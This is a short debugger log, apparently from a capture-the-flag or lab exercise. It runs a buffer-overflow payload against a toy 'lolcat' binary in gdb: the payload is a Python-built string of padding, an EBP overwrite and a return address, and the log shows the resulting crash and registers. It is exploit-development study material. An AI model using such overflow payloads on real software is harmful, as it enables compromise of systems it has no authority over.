 gdb$ r
Starting program: /home/remnux/lolcat 125 $(python -c "print 'a'*137+'bbbb'+'\xad\x84\x04\x08'")
HAI! U SAYS aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
U WRAITES 145 BAITES
U DISCOVERD MAH SEEKRET
IT 42
Program received signal SIGSEGV, Segmentation fault.
--------------------------------------------------------------------------[regs]
EAX: 0x00000006 EBX: 0xF7FBB000 ECX: 0x00000000 EDX: 0xF7FBC898 o d I t S z a P c
ESI: 0x00000000 EDI: 0x00000000 EBP: 0x62626262 ESP: 0xFFFFCFB8 EIP: 0xFFFFD200
CS: 0023 DS: 002B ES: 002B FS: 0000 GS: 0063 SS: 002B
--------------------------------------------------------------------------[code]
=> 0xffffd200: add BYTE PTR [edi],ch
0xffffd202: push 0x2f656d6f
0xffffd207: jb 0xffffd26e
0xffffd209: ins DWORD PTR es:[edi],dx
0xffffd20a: outs dx,BYTE PTR ds:[esi]
0xffffd20b: jne 0xffffd285
0xffffd20d: das
0xffffd20e: ins BYTE PTR es:[edi],dx
--------------------------------------------------------------------------------
0xffffd200 in ?? ()